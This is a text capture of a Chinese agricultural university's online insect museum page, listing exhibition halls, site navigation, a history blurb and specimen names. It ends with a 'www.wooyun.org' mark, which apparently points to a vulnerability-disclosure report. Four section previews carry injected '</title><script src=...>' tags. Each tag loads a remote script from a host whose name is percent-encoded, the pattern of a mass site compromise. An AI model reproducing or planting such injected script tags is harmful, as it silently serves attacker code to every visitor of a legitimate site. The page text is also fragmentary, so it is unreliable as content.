 32%
4.2K/s
30.7K/s
CAU
1905
昆虫分馆
中国农业数字博物馆
昆虫知识厅 农业昆虫厅 模式标本厅 文化昆虫厅 3D空间
本馆历史 | 专家介绍 | 展品检索 | 友情链接 | 联系我们
当前位置：昆虫分馆
对象： 中文名
内容：
查询
农业昆虫厅
农作物生长发育过程中,甚至在</title><script src=http://%62%61%6F%79
%75%65%2E%69%6E%66%6F/mm/bb.js></script>< ......
模式标本厅
模式标本（type specimens)?/title><script src=http://%62%61%6F%79
%75%65%2E%69%6E%66%6F/mm/bb.js></script>< ......
文化昆虫厅
昆虫作为自然界的一员，论数</title><script src=http://%62%61%6F%79
%75%65%2E%69%6E%66%6F/mm/bb.js></script>< ......
昆虫知识厅
昆虫是动物界中最大一个类群</title><script src=http://%62%61%6F%79
%75%65%2E%69%6E%66%6F/mm/bb.js></script><......
3D空间
校门 | 标本馆外 | 标本馆大厅 | 标本馆三层 | 标本馆展示厅 | 标本馆标本库
中国农业大学目前的昆虫标本馆是在原清华大学和北京大学两校农学院原有标本基础
上发展而成，至今已有近百年的历史。1993年原农业部部长何康教授参观昆虫标本馆
后，欣然命笔“治学精华，国之珍宝”。
红山时期石蝗 巨玉蝉
铁画.天牛 棉 铃 虫
中华稻蝗 中华巨齿蛉
中华旌蛉 大瑶山平触啮
www.wooyun.org